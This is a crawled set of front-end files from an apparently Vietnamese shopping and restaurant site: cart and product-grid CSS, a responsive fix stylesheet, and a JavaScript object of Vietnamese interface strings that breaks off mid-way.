  border: 1px solid #d48002;
  border-radius: 4px;
  padding: 10px;
  margin-bottom: 10px;
}
.cart-page.cart-content.cart-content-mb .payment-method .info-payment-center .bank-mb-item .bank-mb-img {
  text-align: center;
}
.cart-page.cart-content.cart-content-mb .payment-method .info-payment-center .btn-viewmore-bank i {
  margin-left: 20px;
}
.cart-page.cart-content.cart-content-mb .payment-method .info-payment-center .list-bank-mb.hide-all .bank-mb-item:not(:first-child) {
  display: none;
}

.cart-item {
  padding: 25px 0;
  border-bottom: 1px solid #E9E9E9;
}
.cart-item .cart-img {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 75px;
  flex: 0 0 75px;
  max-width: 75px;
  border: 1px solid #E9E9E9;
  border-radius: 4px;
}
.cart-item .cart-img img {
  max-width: 100%;
}
.cart-item .cart-info {
  flex: 1;
  flex-basis: 0;
  width: 100%;
  padding: 0 10px;
  padding-left: 25px;
}
.cart-item .cart-info .item-name {
  font-weight: 500;
  font-size: 16px;
  line-height: 24px;
  margin-bottom: 8px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
}
.cart-item .cart-actions .cart-delete {
  font-size: 14px;
  line-height: 24px;
  color: #9D9D9D;
  margin-right: 24px;
}
.cart-item .cart-actions .cart-buylater {
  font-weight: normal;
  font-size: 14px;
  line-height: 24px;
  color: #E30078;
}
.cart-item .cart-total {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100px;
  flex: 0 0 100px;
  max-width: 100px;
}
.cart-item .cart-total .p-qty {
  border: 1px solid #DEDEDE;
  background: #fff;
  height: 26px;
  line-height: 24px;
  max-width: 80px;
  border-radius: 3px;
  font-size: 18px;
  font-weight: 600;
  padding: 0 3px;
}
.cart-item .cart-total .p-qty .quantity-change {
  color: #888888;
  cursor: pointer;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 15px;
  flex: 0 0 15px;
  max-width: 15px;
  text-align: center;
}
.cart-item .cart-total .p-qty .quantity-change i {
  font-size: 12px;
  vertical-align: middle;
}
.cart-item .cart-total .p-qty .input-number {
  border: none;
  outline: none;
  background: #fff;
  text-align: center;
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  width: 100%;
}
.cart-item .cart-total .item-price {
  display: block;
  font-weight: bold;
  font-size: 16px;
  line-height: 22px;
  color: #FF0000;
  padding: 6px 0;
}
.cart-item .cart-total .item-oldprice {
  font-size: 12px;
  line-height: 20px;
  text-decoration-line: line-through;
  color: #777777;
  margin-right: 10px;
}
.cart-item .cart-total .item-discount {
  font-weight: normal;
  font-size: 12px;
  line-height: 20px;
  color: #222222;
}

@media (max-width: 768px) {
  .cart-page.cart-content.cart-content-lg {
    display: none !important;
  }
  .cart-page.cart-content.cart-content-mb {
    display: flex !important;
  }
  .cart-page.cart-content.cart-content-mb .cart-title-mb {
    display: block;
  }
  .cart-item {
    padding: 10px 0;
    flex-wrap: wrap !important;
    align-items: flex-start !important;
  }
  .cart-item .cart-info {
    padding: 0 5px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    order: 1;
    margin-top: 10px;
  }
  .cart-item .cart-info .item-name {
    font-size: 14px;
    line-height: 18px;
  }
}
.cart-right-top.final-cart {
  margin-bottom: 20px;
}

.cart-pay .btn-custom {
  height: 52px;
}

.cart-page {
  padding-bottom: 50px;
}

@media (max-width: 1199px) {
  .cart-pay {
    display: block;
    text-align: center;
  }
  .cart-pay .btn-custom {
    width: 400px;
    margin: 0 auto;
    margin-bottom: 15px;
  }
  .cart-page .cart-left .payment-method .payment:last-child {
    padding-bottom: 0;
  }
  .cart-page .cart-left .payment-method {
    padding-bottom: 0;
  }
  .cart-pay .btn-custom {
    width: 400px;
    margin: 0 auto;
    margin-bottom: 15px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .item-form-info {
    width: 31%;
    margin-right: 31px;
  }
  .item-form-info.class-mota {
    width: 100%;
    margin-right: 0;
  }
  .item-form-info.class-address {
    margin-right: 0;
  }
  .item-form-info input {
    width: 100%;
  }
  .cart-page .buyer-form-info input {
    margin-bottom: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .cart-pay .btn-custom {
    width: 320px;
    margin: 0 auto;
    margin-bottom: 15px;
  }
  .item-form-info {
    width: 48%;
    margin-right: 0;
  }
  .item-form-info.class-mota {
    width: 100%;
    margin-right: 0;
  }
  .item-form-info.class-sdt {
    margin-left: auto;
  }
  .item-form-info input {
    width: 100%;
  }
  .cart-page .buyer-form-info input {
    margin-bottom: 15px;
  }
  .item-form-info.class-address {
    width: 100%;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .cart-pay .btn-custom {
    width: 320px;
    margin: 0 auto;
    margin-bottom: 15px;
  }
  .item-form-info {
    width: 100%;
  }
  .item-form-info input {
    margin-bottom: 14px !important;
  }
}
@media (max-width: 575px) {
  .item-form-info {
    width: 100%;
  }
  .item-form-info input {
    margin-bottom: 14px !important;
  }
  .cart-page {
    padding-bottom: 30px;
  }
  .cart-pay .btn-custom {
    width: 100%;
    margin: 0 auto;
    margin-bottom: 15px;
    font-size: 14px;
  }
  .cart-page .cart-left .payment-method {
    padding-bottom: 0;
  }
  .cart-right-top .title {
    font-size: 17px;
  }
  .title-products-order {
    font-size: 17px;
  }
}
.title-products-order {
  color: #AF6A00;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  font-size: 19px;
  font-family: "HelveticaNeue-md";
  margin-bottom: 15px;
}

.block-products-cart {
  padding: 20px;
}

@media (max-width: 325px) {
  .cart-page .cart-right .result-item .name {
    font-size: 15px;
  }
  .cart-page .cart-right .result-item .value.cart-result-value {
    color: #F50000;
    font-size: 16px;
    line-height: 22px;
    font-family: "HelveticaNeue-bd";
  }
}
.block-cart-no-sp {
  padding: 50px;
  background: #fff;
  margin-bottom: 50px;
}

.btn-back-home {
  padding-top: 20px;
}

.btn-back-home .btn__theme {
  max-width: 300px;
  margin: 0 auto;
}

@media (min-width: 576px) and (max-width: 767px) {
  .block-cart-no-sp {
    padding: 30px;
    margin-bottom: 32px;
  }
  .btn-back-home .btn__theme {
    max-width: 250px;
  }
}
@media (max-width: 575px) {
  .block-cart-no-sp .title-cart-order {
    font-size: 28px;
    line-height: 36px;
  }
  .block-cart-no-sp {
    padding: 30px;
    margin-bottom: 32px;
  }
  .btn-back-home .btn__theme {
    max-width: 220px;
    font-size: 16px;
  }
}
.buyer-info select {
  width: 100%;
  height: 40px;
  padding: 0 10px;
  outline: none;
  transition: all 0.3s;
  font-size: 15px;
  border: 1px solid #565656;
}

.buyer-info select:focus {
  border-color: #d48002;
}

@media (max-width: 1200px) {
  .cart-page .cart-right .final-cart .final-cart-item .final-cart-item-info .price {
    font-size: 17px;
    font-family: "HelveticaNeue-md";
  }
}
* {
  padding: 0;
  margin: 0;
  box-sizing: border-box;
}

html,
body {
  height: 100%;
}

body {
  font-family: "HelveticaNeue", sans-serif;
  font-size: 16px;
  line-height: 20px;
  color: #262626;
  background: #fff;
}

@media (min-width: 1700px) {
  .container {
    max-width: 1200px;
  }
}
@media (min-width: 1200px) {
  .w-pagechild .container {
    max-width: 1200px;
  }
}
.w-pagechild {
  background: #eee;
}

img {
  max-width: 100%;
}

.line-though {
  text-decoration: line-through;
}

a {
  color: #262626;
}

a {
  transition: 0.3s all;
}
a:focus, a:hover {
  text-decoration: none;
  transition: 0.3s all;
}

ul {
  margin-bottom: 0;
  padding: 0;
}

.color-red {
  color: #be1f24;
}

.color-blue {
  color: #1c4792;
}

.overflow-body {
  overflow: hidden;
}

.bg-web {
  background: rgba(38, 38, 38, 0.6);
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 7;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s;
}

.bg-web.active {
  opacity: 1;
  visibility: visible;
}

.overflow-hidden {
  overflow: hidden;
}

@media (max-width: 991px) {
  .main-content {
    padding-top: 113px;
  }
}
@media (max-width: 373px) {
  .main-content {
    padding-top: 94px;
  }
}
@media (min-width: 325px) and (max-width: 375px) {
  .main-content {
    padding-top: 95px;
  }
}
.fixed-icons {
  position: fixed;
  bottom: 100px;
  right: 25px;
  z-index: 6;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.fixed-icons .fixed-item {
  margin-bottom: 36px;
}
.fixed-icons .fixed-item:last-child {
  margin-bottom: 0;
}
.fixed-icons .fixed-item.totop {
  width: 55px;
  height: 55px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #fff;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
}
.fixed-icons .fixed-item.totop.active {
  opacity: 1;
  visibility: visible;
}
.fixed-icons .fixed-item.totop svg {
  position: relative;
  top: 4px;
}
.fixed-icons .fixed-item.totop svg path {
  transition: all 0.3s;
}
.fixed-icons .fixed-item.totop:hover {
  background: #cc7c03;
}
.fixed-icons .fixed-item.totop:hover svg path {
  fill: #fff;
}

@media (max-width: 991px) {
  .fixed-icons .fixed-item {
    margin-bottom: 20px;
  }
  .fixed-icons .fixed-item.totop {
    width: 55px;
    height: 55px;
  }
  .fixed-icons .fixed-item.totop svg {
    width: 35px;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
.item-content-box.item-sl {
  display: flex;
  border-radius: 4px;
  border: 1px solid #ddd;
}

.item-sl button {
  border: none;
  outline: none !important;
  border-radius: 0;
  padding: 0;
  width: 25px;
  margin: 0 auto;
  color: #d48002;
  font-size: 17px;
  height: 30px;
}

.item-sl .form-control {
  width: 30px;
  outline: none;
  border: none;
  padding: 0;
  font-size: 17px;
  text-align: center !important;
  margin: 0 auto;
  position: relative;
  top: 1px;
  background: transparent;
  height: 30px;
}

.item-sl button:focus {
  box-shadow: none !important;
}

.input-group-prepend .btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.input-group-prepend .btn-outline-primary:not(:disabled):not(.disabled).active:focus {
  background: #d1d1d1;
}

.item-content-box.item-sl .input-group-append button {
  width: 25px;
  margin: 0 auto;
  padding: 0;
  color: #d48002;
  font-size: 17px;
  height: 30px;
  position: relative;
  top: 0;
}

.item-sl .form-control:focus {
  box-shadow: none;
}

.item-content-box.item-sl .input-group-append button:hover {
  background: #d48002;
  color: #fff;
}

.item-sl button:hover {
  background: #d48002;
  color: #fff;
}

.box-item-sl input {
  width: 41px;
  outline: none;
  border: none;
  padding: 0;
  font-size: 17px;
  text-align: center !important;
  margin: 0 auto;
  position: relative;
  top: 0;
  background: transparent;
  height: 33px;
}

.box-item-sl button {
  border: none;
  outline: none !important;
  border-radius: 0;
  padding: 0;
  width: 30px;
  margin: 0 auto;
  color: #d48002;
  font-size: 17px;
  height: 33px;
}

.box-item-sl .form-control:focus {
  box-shadow: none;
}

.box-item-sl .input-group-append button:active {
  background-color: #d48002 !important;
  color: #fff;
}

.box-item-sl button:hover {
  background: #d48002;
  color: #fff;
}

.box-item-sl button:focus {
  box-shadow: none !important;
}

.input-group-prepend .btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.input-group-prepend .btn-outline-primary:not(:disabled):not(.disabled).active:focus {
  background: #d1d1d1;
}

.GroupButton {
  display: flex;
  border-radius: 4px;
  border: 1px solid #ddd;
}

--- FILE ---
content_type: text/css
request_url: https://saomai234.com/template/css/fix-294.css?ver=116
body_size: 7896
content:
/*  breakpoint 1200, 1366 , 1440, 1680 , 1920 */

@media (min-width: 1200px) {
    /* .main-content .container {
        max-width: 1920px;
    } */
    .block-book-price-sp .list-block-item-sp {
        margin: 0 -10px;
    }
    .list-block-item-sp .item-products-main {
        width: 25%;
        margin-right: 0;
        padding: 0 15px;
    }
    .list-block-sp-new {
        margin: 0 -15px;
    }
    .list-block-sp-new .item-products-main {
        width: 20%;
        margin-right: 0;
        padding: 0 15px;
    }
    .item-sp-search-highlights {
        width: 25%;
    }
    .item-service-block {
        width: calc(33.333% - 14px);
        margin-right: 20px;
    }
    .item-service-block:nth-child(3n+3) {
        margin-right: 0;
    }
    .item-service-block:nth-child(4n+4) {
        margin-right: 20px;
    }
    .item-service-block .picture-item-service .img-item-service {
        width: 33.333%;
        height: auto;
    }
    .list-picture-event .img-event {
        width: 33.333%;
    }
    .block-book-price-sp .title-block-price-sp {
        max-width: 1200px;
        margin: 0 auto;
    }
    .fix-container .block-book-price-sp .container {
        max-width: 1800px;
    }
    .block-sp-hot-homepage .container {
        max-width: 1800px;
    }
    .block-evennt-homepage .container {
        max-width: 1800px;
    }
    .block-search .container {
        max-width: 1800px;
    }
    .block-service-highlights .container {
        max-width: 1800px;
    }
    .block-sp-new .container {
        max-width: 1800px;
    }
    .block-partner-homepage .container {
        max-width: 1800px;
    }
    .block-sp-qc .container {
        max-width: 1800px;
    }
    .fix-container .breadcrumb-page .container {
        max-width: 1800px;
    }
    .block-book-price-sp .container {
        max-width: 1800px;
    }
    .block-sp-lq .container {
        max-width: 1800px;
    }
    .block-sp-lq .main-block-sp-new .btn-page {
        margin-top: 25px;
    }
    .block-sp-lq .list-block-sp-new .item-products-main {
        width: 20%;
        margin-right: 0;
        padding: 0 15px;
    }
    .block-sp-lq .list-block-sp-new .item-products-main a .img {
        margin-bottom: 9px;
        height: 206px;
    }
    .list-block-item-sp .item-products-main a .img {
        height: 165px;
    }
}

@media (min-width: 1366px) {
    .list-block-item-sp .item-products-main a .img {
        height: 195px;
    }
    /* .list-block-sp-new .item-products-main a .img {
        height: 240px;
    } */
    .picture-item-search .left-item-saerch .img-item-search {
        height: 165px;
    }
    .picture-item-search .right-item-saerch .img-item-search {
        height: 79px;
    }
    .block-sp-lq .list-block-sp-new .item-products-main a .img {
        height: 250px;
    }
}

@media (min-width: 1440px) {
    .list-block-item-sp .item-products-main a .img {
        height: 195px;
    }
    /* .list-block-sp-new .item-products-main a .img {
        height: 252px;
    } */
    .item-product-highlights {
        width: 13%;
    }
    .picture-item-search .left-item-saerch .img-item-search {
        height: 174px;
    }
    .picture-item-search .right-item-saerch .img-item-search {
        height: 72px;
    }
    .block-sp-lq .list-block-sp-new .item-products-main a .img {
        height: 260px;
    }
}

@media (min-width: 1600px) {
    .list-block-item-sp .item-products-main a .img {
        height: 225px;
    }
    /* .list-block-sp-new .item-products-main a .img {
        height: 294px;
    } */
    .picture-item-search .left-item-saerch .img-item-search {
        height: 196px;
    }
    .picture-item-search .right-item-saerch .img-item-search {
        height: 95px;
    }
    .block-sp-lq .list-block-sp-new .item-products-main a .img {
        height: 280px;
    }
    .list-block-sp-new {
        margin: 0 -15px;
    }
    .list-block-sp-new .item-products-main {
        padding: 0 20px;
    }
    .block-book-price-sp .list-block-item-sp {
        margin: 0 -20px;
    }
    .list-block-item-sp .item-products-main {
        padding: 0 20px;
    }
}

@media (min-width: 1920px) {
    .list-block-item-sp .item-products-main a .img {
        height: 300px;
    }
    /* .list-block-sp-new .item-products-main a .img {
        height: 336px;
    } */
    .picture-item-search .left-item-saerch .img-item-search {
        height: 224px;
    }
    .picture-item-search .right-item-saerch .img-item-search {
        height: 109px;
    }
    /* .block-sp-lq .list-block-sp-new .item-products-main a .img {
        height: 336px;
    } */
}

.item-content-box.item-sl {
    position: relative;
    top: -6px;
}


/* Fix 14/5/2021 */

@media (min-width:1600px) and (max-width:1699px) {
    .block-book-price-sp .list-block-item-sp {
        padding: 0 60px;
        margin: 0;
    }
    .list-block-item-sp .item-products-main {
        padding: 0 25px;
        margin-bottom: 25px;
    }
}

@media (min-width:1200px) and (max-width:1599px) {
    .block-book-price-sp .list-block-item-sp {
        padding: 0 50px;
        margin: 0;
    }
    .list-block-item-sp .item-products-main {
        padding: 0 15px;
    }
    .item-products-main a h2 {
        font-size: 18px;
        line-height: 24px;
        max-height: 48px;
        margin-bottom: 5px;
    }
}

@media (min-width:992px) and (max-width:1199px) {
    .block-book-price-sp .list-block-item-sp {
        padding: 0;
        margin: 0;
    }
    .list-block-item-sp .item-products-main {
        padding: 0 15px;
    }
    .item-products-main a h2 {
        font-size: 18px;
        line-height: 24px;
        max-height: 48px;
        margin-bottom: 5px;
    }
    .list-block-sp-new .item-products-main a h2 {
        font-size: 18px;
    }
    .item-products-main a .txt-small-products {
        font-size: 15px;
        line-height: 20px;
    }
    .list-block-item-sp .item-products-main {
        margin-bottom: 20px;
    }
}

@media (min-width:768px) and (max-width:991px) {
    .block-book-price-sp .list-block-item-sp {
        padding: 0;
    }
    .item-products-main a h2 {
        font-size: 16px;
        line-height: 20px;
        max-height: 48px;
        margin-bottom: 5px;
    }
    .item-products-main a .txt-small-products {
        font-size: 14px;
        line-height: 21px;
    }
    .list-block-item-sp .item-products-main {
        margin-bottom: 20px;
    }
    .block-book-price-sp .title-block-price-sp {
        margin-bottom: 25px;
    }
}

@media (min-width:576px) and (max-width:767px) {
    .block-book-price-sp .list-block-item-sp {
        padding: 0;
    }
    .item-products-main a h2 {
        font-size: 16px;
        line-height: 20px;
        max-height: 48px;
        margin-bottom: 5px;
    }
    .item-products-main a .txt-small-products {
        font-size: 14px;
        line-height: 21px;
    }
    .list-block-item-sp .item-products-main {
        margin-bottom: 20px;
    }
    .block-book-price-sp .title-block-price-sp {
        margin-bottom: 25px;
    }
    .list-block-sp-new .item-products-main a .img {
        height: 165px;
    }
}

@media (max-width:575px) {
    .block-book-price-sp .list-block-item-sp {
        padding: 0;
    }
    .item-products-main a h2 {
        font-size: 15px;
        line-height: 19px;
        margin-bottom: 5px;
    }
    .item-products-main a .txt-small-products {
        display: none;
    }
    .list-block-item-sp .item-products-main {
        margin-bottom: 20px;
    }
    .block-book-price-sp .title-block-price-sp {
        margin-bottom: 25px;
    }
    .list-block-sp-new .item-products-main a .img {
        height: 165px;
    }
}
#modalDesign {
    padding:0!important;
}
#modalDesign .modal-dialog {
    width: 100%;
    height: 100%;
    padding: 0;
    max-width:unset;
    margin:0;
}

#modalDesign .modal-content {
    height: 100%;
    border-radius: 0;
}
#modalDesign .modal-header {
    position:relative;
}
#modalDesign button.close {
    position: absolute;
    top:15px;
    right:15px;
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://saomai234.com/js/lang?ver=1770149780
body_size: 47147
content:
window.i18n = {"auth":{"matkhau":"M\u1eadt kh\u1ea9u","laylaimatkhau":"L\u1ea5y l\u1ea1i m\u1eadt kh\u1ea9u","email":"Email","laylaimatkhaulink":"G\u1eedi link l\u1ea5y l\u1ea1i m\u1eadt kh\u1ea9u","failed":"These credentials do not match our records.","throttle":"Too many login attempts. Please try again in :seconds seconds.","dangnhap":"\u0110\u0103ng nh\u1eadp","chuacotk":"Ch\u01b0a c\u00f3 t\u00e0i kho\u1ea3n?","taotaikhoan":"T\u1ea1o t\u00e0i kho\u1ea3n","dangky":"\u0110\u0103ng k\u00fd","nhaplaimatkhau":"Nh\u1eadp l\u1ea1i m\u1eadt kh\u1ea9u","dacotk":"\u0110\u00e3 c\u00f3 t\u00e0i kho\u1ea3n?","dangnhapolala":"\u0110\u0103ng nh\u1eadp b\u1eb1ng t\u00e0i kho\u1ea3n Olala","dangnhapfacebook":"\u0110\u0103ng nh\u1eadp b\u1eb1ng Facebook","dangnhapgoogle":"\u0110\u0103ng nh\u1eadp b\u1eb1ng Google","quenmatkhau":"Qu\u00ean m\u1eadt kh\u1ea9u?","taomatkhaumoi":"T\u1ea1o m\u1eadt kh\u1ea9u m\u1edbi","capnhat":"C\u1eadp nh\u1eadt","xacnhan":"X\u00e1c nh\u1eadn"},"pagination":{"previous":"&laquo; Tr\u01b0\u1edbc","next":"Sau &raquo;"},"passwords":{"password":"M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 6 k\u00ed t\u1ef1 tr\u1edf l\u00ean","reset":"M\u1eadt kh\u1ea9u c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i!","sent":"Ch\u00fang t\u00f4i s\u1ebd g\u1eedi email thi\u1ebft l\u1eadp l\u1ea1i m\u1eadt kh\u1ea9u cho b\u1ea1n!","token":"X\u00e1c th\u1ef1c thay \u0111\u1ed5i m\u1eadt kh\u1ea9u kh\u00f4ng \u0111\u00fang.","user":"Kh\u00f4ng c\u00f3 ng\u01b0\u1eddi d\u00f9ng n\u00e0o s\u1eed d\u1ee5ng email n\u00e0y"},"site":{"hienchuacothemsanphamnao":"Hi\u1ec7n ch\u01b0a c\u00f3 th\u00eam s\u1ea3n ph\u1ea9m n\u00e0o!","khongxacdinh":"Kh\u00f4ng x\u00e1c \u0111\u1ecbnh","quan":"Qu\u1eadn","tinh":"T\u1ec9nh","huyen":"Huy\u1ec7n","thanhpho":"Th\u00e0nh ph\u1ed1","thixa":"Th\u1ecb x\u00e3","phuong":"Ph\u01b0\u1eddng","xa":"X\u00e3","gia":"Gi\u00e1","thitran":"Th\u1ecb tr\u1ea5n","dahoantien":"\u0110\u00e3 ho\u00e0n ti\u1ec1n","xacnhanhoantien":"X\u00e1c nh\u1eadn ho\u00e0n ti\u1ec1n","yeucauhoantien":"Y\u00eau c\u1ea7u ho\u00e0n ti\u1ec1n","dathanhtoan":"\u0110\u00e3 thanh to\u00e1n","chothanhtoan":"Ch\u1edd thanh to\u00e1n","dahuy":"\u0110\u00e3 h\u1ee7y","hethang":"H\u1ebft h\u00e0ng","yeucaumoi\/dangxuly":"Y\u00eau c\u1ea7u m\u1edbi\/\u0110ang x\u1eed l\u00fd","moi":"M\u1edbi","hoanthanh":"Ho\u00e0n th\u00e0nh","giaohangthanhcong":"Giao h\u00e0ng th\u00e0nh c\u00f4ng","danggiaohang":"\u0110ang v\u1eadn chuy\u1ec3n","dangdongoi":"\u0110ang \u0111\u00f3ng g\u00f3i","dathangthanhcong":"\u0110\u1eb7t h\u00e0ng th\u00e0nh c\u00f4ng","tienmat":"Ti\u1ec1n m\u1eb7t","thanhtoanonline":"Thanh to\u00e1n online","chuyenkhoanATM":"ATM","donhang":"\u0110\u01a1n h\u00e0ng","dondatban":"\u0110\u01a1n \u0111\u1eb7t b\u00e0n","cangnhanhcangtot":"C\u00e0ng nhanh c\u00e0ng t\u1ed1t","binhthuong":"B\u00ecnh th\u01b0\u1eddng","yeucaumoi":"Y\u00eau c\u1ea7u m\u1edbi","chutaikhoan":"Ch\u1ee7 t\u00e0i kho\u1ea3n","sotaikhoan":"S\u1ed1 t\u00e0i kho\u1ea3n","chinhanh":"Chi nh\u00e1nh","thanhtoankhinhanhang":"Thanh to\u00e1n khi nh\u1eadn h\u00e0ng","thanhtoanbangchuyenkhoan":"Thanh to\u00e1n b\u1eb1ng c\u00e1ch chuy\u1ec3n kho\u1ea3n","thoigiandatbanphaisauthoidiemhientai":"Th\u1eddi gian \u0111\u1eb7t b\u1ea3n ph\u1ea3i sau th\u1eddi \u0111i\u1ec3m hi\u1ec7n t\u1ea1i","soluongsanphamkhonghople":"S\u1ed1 l\u01b0\u1ee3ng s\u1ea3n ph\u1ea9m kh\u00f4ng h\u1ee3p l\u1ec7!","soluongvuotqua":"S\u1ed1 l\u01b0\u1ee3ng kh\u00f4ng \u0111\u01b0\u1ee3c v\u01b0\u1ee3t qu\u00e1!","tatcadonhang":"T\u1ea5t c\u1ea3 \u0111\u01a1n h\u00e0ng","datngay":"\u0110\u1eb7t ng\u00e0y","chitiet":"Chi ti\u1ebft","soluong":"S\u1ed1 l\u01b0\u1ee3ng","tongtien":"T\u1ed5ng ti\u1ec1n","thoigiansudung":"Th\u1eddi gian s\u1eed d\u1ee5ng","nguoilon":"Ng\u01b0\u1eddi l\u1edbn","treem":"Tr\u1ebb em","hovaten":"H\u1ecd v\u00e0 t\u00ean","sodienthoai":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i","khongtimthaythongtinsanpham":"Kh\u00f4ng t\u00ecm th\u1ea5y th\u00f4ng tin s\u1ea3n ph\u1ea9m!","camonbandadangkyyeucaucuabandaduocghinhan":"C\u1ea3m \u01a1n b\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd! Y\u00eau c\u1ea7u c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c ghi nh\u1eadn","giohang":"Gi\u1ecf h\u00e0ng","thanhtoan":"Thanh to\u00e1n","chuanhaphoten":"Ch\u01b0a nh\u1eadp h\u1ecd t\u00ean","chuanhapsodienthoai":"Ch\u01b0a nh\u1eadp s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","sodienthoaichichapnhanchuso":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i ch\u1ec9 ch\u1ea5p nh\u1eadn ch\u1eef s\u1ed1","sodienthoaikhongdungdinhdang":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i kh\u00f4ng \u0111\u00fang \u0111\u1ecbnh d\u1ea1ng!","chuanhapemail":"Ch\u01b0a nh\u1eadp email","emailkhonghople":"Email kh\u00f4ng h\u1ee3p l\u1ec7!","chontinhthanh":"Ch\u1ecdn T\u1ec9nh\/Th\u00e0nh","chonquanhuyen":"Ch\u1ecdn Qu\u1eadn\/Huy\u1ec7n","haynhapdiachi":"H\u00e3y nh\u1eadp \u0111\u1ecba ch\u1ec9 c\u1ee7a b\u1ea1n","trangchu":"Trang ch\u1ee7","haynhaptenfb":"H\u00e3y nh\u1eadp t\u00ean Facebook","haynhapanhdiachi":"H\u00e3y nh\u1eadp \u1ea3nh \u0111\u1ecba ch\u1ec9 c\u1ee7a b\u1ea1n","chonhinhthucthanhtoan":"Ch\u1ecdn h\u00ecnh th\u1ee9c thanh to\u00e1n","haychonnganhang":"H\u00e3y ch\u1ecdn ng\u00e2n h\u00e0ng b\u1ea1n mu\u1ed1n chuy\u1ec3n kho\u1ea3n","thongtinchuyenkhoan":"Th\u00f4ng tin chuy\u1ec3n kho\u1ea3n","bandadatiepnhandon":"B\u1ea1n \u0111\u00e3 ti\u1ebfp nh\u1eadn \u0111\u01a1n th\u00e0nh c\u00f4ng","bandahuydon":"B\u1ea1n \u0111\u00e3 H\u1ee7y \u0111\u01a1n th\u00e0nh c\u00f4ng","tongcong":"Th\u00e0nh ti\u1ec1n","thongtinmonan":"Th\u00f4ng tin m\u00f3n \u0103n","dongia":"\u0110\u01a1n gi\u00e1","thanhtien":"Th\u00e0nh ti\u1ec1n","diachigiaohang":"\u0110\u1ecba ch\u1ec9 giao h\u00e0ng","luuygiaohang":"L\u01b0u \u00fd giao h\u00e0ng","phigiaohang":"Ph\u00ed giao h\u00e0ng","mienphi":"Mi\u1ec5n ph\u00ed","thongtindonhang":"Th\u00f4ng tin \u0111\u01a1n h\u00e0ng","thongtingiaohang":"Th\u00f4ng tin giao h\u00e0ng","hoantat":"Ho\u00e0n t\u1ea5t","dabixoa":"\u0110\u00e3 b\u1ecb x\u00f3a","bancomuonxoa":"B\u1ea1n c\u00f3 mu\u1ed1n x\u00f3a","ghichu":"Ghi ch\u00fa","dangxuly":"\u0110ang x\u1eed l\u00fd","dondatmon":"\u0110\u01a1n \u0111\u1eb7t m\u00f3n","news":"Tin t\u1ee9c","datban":"\u0110\u1eb7t b\u00e0n","lienhedatban":"Li\u00ean h\u1ec7 \u0111\u1eb7t b\u00e0n","neucobatkycauhoinaovuilonglienhesodienthoai":"N\u1ebfu c\u00f3 b\u1ea5t k\u1ef3 c\u00e2u h\u1ecfi n\u00e0o, vui l\u00f2ng li\u00ean h\u1ec7 s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","chonngay":"Ch\u1ecdn ng\u00e0y","chongio":"Ch\u1ecdn gi\u1edd","datbanngay":"\u0110\u1eb7t b\u00e0n ngay","giomocua7ngaytrongtuan":"Gi\u1edd m\u1edf c\u1eeda - 7 ng\u00e0y trong tu\u1ea7n","nhahang":"Nh\u00e0 h\u00e0ng","lounge":"Lounge","xemchitiet":"Xem chi ti\u1ebft","chonsoluong":"Ch\u1ecdn s\u1ed1 l\u01b0\u1ee3ng","datmonannay":"\u0110\u1eb7t m\u00f3n \u0103n n\u00e0y","cothebanquantam":"C\u00f3 th\u1ec3 b\u1ea1n quan t\u00e2m","goicacmon":"G\u1ecdi c\u00e1c m\u00f3n","taikhoan":"T\u00e0i kho\u1ea3n","dangxuat":"\u0110\u0103ng xu\u1ea5t","dangnhap":"\u0110\u0103ng nh\u1eadp","dangky":"\u0110\u0103ng k\u00fd","xinchao":"Xin ch\u00e0o","khongdungmichinh":"Kh\u00f4ng d\u00f9ng m\u00ec ch\u00ednh","haythongbaochochungtoineubanbidiungvoibatkithanhphannaocuamonan":"H\u00e3y th\u00f4ng b\u00e1o cho ch\u00fang t\u00f4i n\u1ebfu b\u1ea1n b\u1ecb d\u1ecb \u1ee9ng v\u1edbi b\u1ea5t k\u00ec th\u00e0nh ph\u1ea7n n\u00e0o c\u1ee7a m\u00f3n \u0103n","chungtoichapnhanbanghauhetcacthetindungvaghinophobien":"Ch\u00fang t\u00f4i ch\u1ea5p nh\u1eadn b\u1eb1ng h\u1ea7u h\u1ebft c\u00e1c th\u1ebb t\u00edn d\u1ee5ng v\u00e0 ghi n\u1ee3 ph\u1ed5 bi\u1ebfn","dathang":"\u0110\u1eb7t h\u00e0ng","giaohangtrong45phut":"Giao h\u00e0ng trong 45 ph\u00fat","goidatmon":"G\u1ecdi \u0111\u1eb7t m\u00f3n","datmononline":"\u0110\u1eb7t m\u00f3n online","donhangtoithieugiaohang":"\u0110\u01a1n h\u00e0ng t\u1ed1i thi\u1ec3u (giao h\u00e0ng)","phigiaohangseduoctinhneuvuotquaphamphamvi":"Ph\u00ed giao h\u00e0ng s\u1ebd \u0111\u01b0\u1ee3c t\u00ednh n\u1ebfu v\u01b0\u1ee3t qu\u00e1 ph\u1ea1m 